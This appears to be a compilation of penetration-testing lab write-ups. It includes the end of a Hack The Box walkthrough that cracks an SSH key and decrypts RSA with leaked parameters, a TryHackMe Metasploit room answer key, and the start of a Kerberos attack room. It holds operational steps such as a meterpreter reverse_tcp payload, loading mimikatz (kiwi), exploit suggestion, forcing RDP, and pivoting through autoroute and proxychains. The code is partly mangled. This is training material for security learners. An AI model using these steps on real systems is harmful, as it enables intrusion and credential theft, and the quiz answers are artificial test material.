
john ssh_login –wordlist=/usr/share/wordlists/rockyou.txt
1 john ssh_login –wordlist=/usr/share/wordlists/rockyou.txt
“3poulakia!” we got a result from executing the above command.

First change the permissions on the encrypted RSA private key: chmod 600 id_rsa
 Now SSH into the machine:

Yay!!!, I’m finally in the machine
Privilege Escalation:
Grab the user.txt:

 List the files in orestis’s home directory:

View the content of encyrpt.sage:
It seems to be performing RSA encryption. First, it opens the root.txt file and uses its value as a parameter in the encryption. The encrypted password is written in the output.txt file. It also logs parameters in the debug.txt file.
Parameters p, q and e are logged in the debug file which we have read/write access to. Since we have both p and q, we can calculate n=p*q, phi=(p-1)(q-1). We also have c since it’s written in the output.txt file which we have read/write access to. So we can calculate m from the equation c = pow(m,e,n).
 Instead of doing that by hand, someone already wrote a script for it. First modify the script to include our values. def egcd(a, b): x,y, u,v = 0,1, 1,0 while a != 0: q, r = b//a, b%a m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n gcd = b
return gcd, x, ydef main():p =
7493025776465062819629921475535241674460826792785520881
3871583432652741700092825048849410398529331091631936518
30303308312565580445669284847225535166520307 q =
7020854527787566735458858381555452648322845008266612906
8448479370703334803739632841466490742522787536968972458
98433245929775591091774274652021374143174079 e =

e =
3080200791795250842279286902168919392748501633271362252
7025219105154254472344627284947779726280995431947454292
7824263132555231376105323238137144836394342575368300627
6828637792001084185034683723801557146475507466937311041
1870331706974573498912126641409821855678581804467608824
177508976254759319210955977053997 ct =
4464191482107407193029781458985174670059347077041711180
4648920018396305246956127337150936081144106405284134845
8513925410808626523868408697686224380386908034725502780
4246302981602877737814121702333671054544951297395059175
5053735796799773369044083673911035030605581144977552865
 771395578778515514288930832915182

# compute n
n = p * q# Compute phi(n)
phi = (p – 1) * (q – 1)# Compute modular inverse of e gcd, a, b = egcd(e, phi)
d = aprint( “n: ” + str(d) );# Decrypt ciphertext pt = pow(ct, d, n)
print( “pt: ” + str(pt) )# Added code flag = hex(pt) flag = str(flag[2:-1]) print flag.decode(“hex”)if __name__ == “__main__”: main()
I also added code that converts the string to ASCII. Run the script
The output gives the root.txt file:
Lessons Learned:

 To gain an initial foothold on the box we exploited five vulnerabilities.


cipher text and the corresponding plaintext, we were able to figure out the encryption key.
To escalate privileges I exploited one vulnerability.
1. A file that was executed by root was used to encrypt the root.txt file using the RSA algorithm. However, the file outputted the “p”, “q” and “e” parameters used in the RSA encryption and therefore we were able to decrypt the cipher text. So this technically exploited two vulnerabilities: (1) sensitive information disclosure of RSA parameters and (2) security misconfiguration that gave a non-privileged user the ability to read the debug.txt file which contained sensitive information.
Credit to: https://ranakhalil101.medium.com/hack-the-boxbrainfuck-writeup-w-o-metasploit-5075c0c55e93

Journey to OSCP /
[Task 1] Intro
Metasploit, an open-source pentesting framework, is a powerful tool utilized by security engineers around the world. Maintained by Rapid 7, Metasploit is a collection of not only thoroughly tested exploits but also auxiliary and post-exploitation tools. Throughout this room, we will explore the basics of using this massive framework and a few of the modules it includes.
#1 Kali and most other security distributions of Linux include Metasploit by default. If you are using a different distribution of Linux, verify that you have it installed or install it from the Rapid 7 Github repository.
[Task 2] Initializing…
#1 First things first, we need to initialize the database! Let’s do that now with the command:
Answer: msfdb init
#2 Before starting Metasploit, we can view some of the advanced options we can trigger for starting the console. Check these out now by using the command:
Answer: msfconsole -h
#3 We can start the Metasploit console on the command line without showing the banner or any startup information as well. What switch do we add to msfconsole to start it without showing this information? This will include the ‘-’
Answer: -q
#4 Once the database is initialized, go ahead and start Metasploit via the command:
Answer: msfconsole
#5 After Metasploit has started, let’s go ahead and check that we’ve connected to the database. Do this now with the command:
Answer: db_status
#6 Cool! We’ve connected to the database, which type of database does Metasploit 5 use?
Answer: postgresql
[Task 3] Rock ’em to the Core [Commands]
Using the help menu, let’s now learn the base commands and the module categories in Metasploit. Nearly all of the answers to the following questions can be found in the Metasploit help menu.
#1 Let’s go ahead and start exploring the help menu. On the Metasploit prompt (where we’ll be at after we start Metasploit using msfconsole), type the command:
Answer: help
#2 The help menu has a very short one-character alias, what is it?
Answer: ?
#3 Finding various modules we have at our disposal within Metasploit is one of the most common commands we will leverage in the framework. What is the base command we use for searching?
Answer: search
#4 Once we’ve found the module we want to leverage, what command we use to select it as the active module?
Answer: use
#5 How about if we want to view information about either a specific module or just the active one we have selected?
Answer: info
#6 Metasploit has a built-in netcat-like function where we can make a quick connection with a host simply to verify that we can ‘talk’ to it. What command is this?
Answer: connect
#7 Entirely one of the commands purely utilized for fun, what command displays the motd/ascii art we see when we start msfconsole (without -q flag)?
Answer: banner
#8 We’ll revisit these next two commands shortly, however, they’re two of the most used commands within Metasploit. First, what command do we use to change the value of a variable?
Answer: set
#9 Metasploit supports the use of global variables, something which is incredibly useful when you’re specifically focusing on a single box. What command changes the value of a variable globally?
Answer: setg
#10 Now that we’ve learned about to change the value of variables, how do we view them? There are technically several answers to this question, however, I’m looking for a specific three-letter command which is used to view the value of single variables.
Answer: get
#11 How about changing the value of a variable to null/no value?
Answer: unset
#12 When performing a penetration test it’s quite common to record your screen either for further review or for providing evidence of any actions taken. This is often coupled with the collection of console output to a file as it can be incredibly useful to grep for different pieces of information output to the screen. What command can we use to set our console output to save to a file?
Answer: spool
#13 Leaving a Metasploit console running isn’t always convenient and it can be helpful to have all of our previously set values load when starting up Metasploit. What command can we use to store the settings/active datastores from Metasploit to a settings file? This will save within your msf4 (or msf5) directory and can be undone easily by simply removing the created settings file.
Answer: save
[Task 4] Modules for Every Occasion!
Metasploit consists of six core modules that make up the bulk of the tools you will utilize within it. Let’s take a quick look through the various modules, their purposes, and some of the commands associated with modules.

*Note, this diagram includes both the interfaces and *most* of the modules. This diagram does not include the ‘Post’ module.
#1 Easily the most common module utilized, which module holds all of the exploit code we will use?
Answer: exploit
#2 Used hand in hand with exploits, which module contains the various bits of shellcode we send to have executed following exploitation?
Answer: payload
#3 Which module is most commonly used in scanning and verification machines are exploitable? This is not the same as the actual exploitation of course.
Answer: auxiliary
#4 One of the most common activities after exploitation is looting and pivoting. Which module provides these capabilities?
Answer: post
#5 Commonly utilized in payload obfuscation, which module allows us to modify the ‘appearance’ of our exploit such that we may avoid signature detection?
Answer: encoder
#6 Last but not least, which module is used with buffer overflow and ROP attacks?
Answer: nop
#7 Not every module is loaded in by default, what command can we use to load different modules?
Answer: load
[Task 5] Move that shell!
Time to deploy the machine. I’m considering the machine IP as 10.10.x.x.
Note: Metasploit does support different types of port scans from within the auxiliary modules. Metasploit can also import other scans from nmap and Nessus just to name a few.
#1 Metasploit comes with a built-in way to run nmap and feed it’s results directly into our database. Let’s run that now by using the command:
Answer: db_nmap -sV BOX-IP
#2 What service does nmap identify running on port 135?
Answer: msrpc
#3 Let’s go ahead and see what information we have collected in the database. Try typing the command ‘hosts’ into the msfconsole now.
Answer: hosts
#4 How about something else from the database, try the command ‘services’ now.
Answer: services
#5 One last thing, try the command ‘vulns’ now. This won’t show much at the current moment, however, it’s worth noting that Metasploit will keep track of discovered vulnerabilities. One of the many ways the database can be leveraged quickly and powerfully.
Answer: vulns
#6 Now that we’ve scanned our victim system, let’s try connecting to it with a Metasploit payload. First, we’ll have to search for the target payload. In Metasploit 5 (the most recent version at the time of writing) you can simply type ‘use’ followed by a unique string found within only the target exploit. For example, try this out now with the following command ‘use icecast’. What is the full path for our exploit that now appears on the msfconsole prompt? *This will include the exploit section at the start.
Answer: exploit/windows/http/icecast_header
#7 While that use command with the unique string can be incredibly useful that’s not quite the exploit we want here. Let’s now run the command ‘search multi/handler’. What is the name of the column on the far left side of the console that shows up next to ‘Name’? Go ahead and run the command ‘use NUMBER_NEXT_TO exploit/multi/handler` wherein the number will be what appears in that far left column (typically this will be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
Answer: #
#8 Now type the command ‘use NUMBER_FROM_PREVIOUS_QUESTION’. This is the short way to use modules returned by search results.
Answer: use 6
#9 Next, let’s set the payload using this command ‘set PAYLOAD windows/meterpreter/reverse_tcp’. In this way, we can modify which payloads we want to use with our exploits. Additionally, let’s run this command ‘set LHOST YOUR_IP_ON_TRYHACKME’. You might have to check your IP using the command ‘ip addr’, it will likely be your tun0 interface.
set PAYLOAD windows/meterpreter/reverse_tcp
ip addr
set LHOST YOUR_IP_ON_TRYHACKME
#10 Let’s go ahead and return to our previous exploit, run the command `use icecast` to select it again.
Answer: use icecast
#11 One last step before we can run our exploit. Run the command ‘set RHOST BOX_IP’ to tell Metasploit which target to attack.
Answer: set RHOST BOX_IP
#12 Once you’re set those variables correctly, run the exploit now via either the command ‘exploit’ or the command ‘run -j’ to run this as a job.
Answer: exploit
#13 Once we’ve started this, we can check all of the jobs running on the system by running the command `jobs`
Answer: jobs
#14 After we’ve established our connection in the next task, we can list all of our sessions using the command `sessions`. Similarly, we can interact with a target session using the command `sessions -i SESSION_NUMBER`
Answer: sessions -i SESSION_NUMBER
[Task 6] We’re in, now what?
Now that we’ve got a shell into our victim machine, let’s take a look at several post-exploitation modules actions we can leverage! Most of the questions in the following section can be answered by using the Meterpreter help menu which can be accessed through the ‘help’ command. This menu dynamically expands as we load more modules.
#1 First things first, our initial shell/process typically isn’t very stable. Let’s go ahead and attempt to move to a different process. First, let’s list the processes using the command ‘ps’. What’s the name of the spool service?
Answer: spoolsv.exe
#2 Let’s go ahead and move into the spool process or at least attempt to! What command do we use to transfer ourselves into the process? This won’t work at the current time as we don’t have sufficient privileges but we can still try!
Answer: migrate
#3 Well that migration didn’t work, let’s find out some more information about the system so we can try to elevate. What command can we run to find out more information regarding the current user running the process we are in?
Answer: getuid
#4 How about finding more information out about the system itself?
Answer: sysinfo
#5 This might take a little bit of googling, what do we run to load mimikatz (more specifically the new version of mimikatz) so we can use it?
Answer: load kiwi
#6 Let’s go ahead and figure out the privileges of our current user, what command do we run?
Answer: getprivs
#7 What command do we run to transfer files to our victim computer?
Answer: upload
#8 How about if we want to run a Metasploit module?
Answer: run
#9 A simple question but still quite necessary, what command do we run to figure out the networking information and interfaces on our victim?
Answer: ipconfig
#10 Let’s go ahead and run a few post modules from Metasploit. First, let’s run the command `run post/windows/gather/checkvm`. This will determine if we’re in a VM, a very useful piece of knowledge for further pivoting.
Answer: run post/windows/gather/checkvm
#11 Next, let’s try: `run post/multi/recon/local_exploit_suggester`. This will check for various exploits which we can run within our session to elevate our privileges. Feel free to experiment using these suggestions, however, we’ll be going through this in greater detail in the room `Ice`.
Answer: run post/multi/recon/local_exploit_suggester
#12 Finally, let’s try forcing RDP to be available. This won’t work since we aren’t administrators, however, this is a fun command to know about:
Answer: run post/windows/manage/enable_rdp
#13 One quick extra question, what command can we run in our meterpreter session to spawn a normal system shell?
Answer: shell
[Task 7] Makin’ Cisco Proud
Last but certainly not least, let’s take a look at the autorouting options available to us in Metasploit. While our victim machine may not have multiple network interfaces (NICs), we’ll walk through the motions of pivoting through our victim as if it did have access to extra networks.
#1 Let’s go ahead and run the command `run autoroute -h`, this will pull up the help menu for autoroute. What command do we run to add a route to the following subnet: 172.18.1.0/24? Use the -n flag in your answer.
Answer: run autoroute -s 172.18.1.0 -n 255.255.255.0
#2 Additionally, we can start a socks4a proxy server out of this session. Background our current meterpreter session and run the command `search server/socks4a`. What is the full path to the socks4a auxiliary module?
Answer: auxiliary/server/socks4a
#3 Once we’ve started a socks server we can modify our /etc/proxychains.conf file to include our new server. What command do we prefix our commands (outside of Metasploit) to run them through our socks4a server with proxychains?
Answer: proxychains

Journey to OSCP /
[Task 1] Introduction
This room will cover all of the basics of attacking Kerberos the windows ticket-granting service; we’ll cover the following:
This room will be related to very real-world applications and will most likely not help with any CTFs however it will give you great starting knowledge of how to escalate your privileges to a domain admin by attacking Kerberos and allow you to take over and control a network.
It is recommended to have knowledge of general post-exploitation, active directory basics, and windows command line to be successful with this room.
What is Kerberos?
Kerberos is the default authentication service for Microsoft Windows domains. It is intended to be more “secure” than NTLM by using third party ticket authorization as well as stronger encryption. Even though NTLM has a lot more attack vectors to choose from Kerberos still has a handful of underlying vulnerabilities just like NTLM that we can use to our advantage.
Common Terminology
AS-REQ w/ Pre-Authentication In Detail
The AS-REQ step in Kerberos authentication starts when a user requests a TGT from the KDC. In order to validate the user and create a TGT for the user, the KDC must follow these exact steps. The first step is for the user to encrypt a timestamp NT hash and send it to the AS. The KDC attempts to decrypt the timestamp using the NT hash from the user, if successful the KDC will issue a TGT as well as a session key for the user.
Ticket Granting Ticket Contents
In order to understand how the service tickets get created and validated, we need to start with where the tickets come from; the TGT is provided by the user to the KDC, in return, the KDC validates the TGT and returns a service ticket.
Service Ticket Contents
To understand how Kerberos authentication works you first need to understand what these tickets contain and how they’re validated. A service ticket contains two portions: the service provided portion and the user-provided portion. I’ll break it down into what each portion contains.
Kerberos Authentication Overview
Kerberos Tickets Overview
The main ticket that you will see is a ticket-granting ticket these can come in various forms such as a .kirbi for Rubeus .ccache for Impacket. The main ticket that you will see is a .kirbi ticket. A ticket is typically base64 encoded and can be used for various attacks. The ticket-granting ticket is only used with the KDC in order to get service tickets. Once you give the TGT the server then gets the User details, session key, and then encrypts the ticket with the service account NTLM hash. Your TGT then gives the encrypted timestamp, session key, and the encrypted TGT. The KDC will then authenticate the TGT and give back a service ticket for the requested service. A normal TGT will only work with that given service account that is connected to it however a KRBTGT allows you to get any service ticket that you want allowing you to access anything on the domain that you want.
Attack Privilege Requirements
#1.1 – What does TGT stand for?
Answer: Ticket Granting Ticket
#1.2 – What does SPN stand for?
Answer: Service Principal Name
#1.3 – What does PAC stand for?
Answer: Privilege Attribute Certificate
#1.4 – What two services make up the KDC?
Answer: AS, TGS
[Task 2] Enumeration w/ Kerbrute
